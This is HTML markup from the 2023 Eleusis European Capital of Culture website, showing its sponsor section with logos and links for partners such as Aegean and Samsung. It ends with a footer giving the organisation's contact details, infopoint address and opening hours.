					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
